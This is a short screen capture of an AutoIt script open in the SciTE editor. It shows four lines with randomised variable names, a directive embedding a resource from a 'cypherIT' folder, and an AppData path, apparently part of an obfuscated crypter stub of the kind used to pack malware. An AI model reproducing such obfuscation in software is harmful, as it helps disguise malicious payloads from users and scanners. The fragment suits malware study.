 ujxndTPNa.au3 - SciTE
File Edit Search View Tools Options Language Buffers Help
1025 $AUVGOGYSVIKLTKLBIRBGMIHTNYMYAKZZYG += 1
1026 Until $AUVGOGYSVIKLTKLBIRBGMIHTNYMYAKZZYG <> $BOQIUUYJMVRDSDNNFZBOWBRWBNDIATSSIV
1027 #AutoIt3Wrapper_Res_File_Add="C:\Users\HP\Desktop\cypherIT\hxnfr\gzlyqzcgpj", rt_rcdata, yjyhph
1028 $YYWCWHXPENCN = @AppDataDir & "\Folder Name"
li=1027 co=76 INS (CR+LF)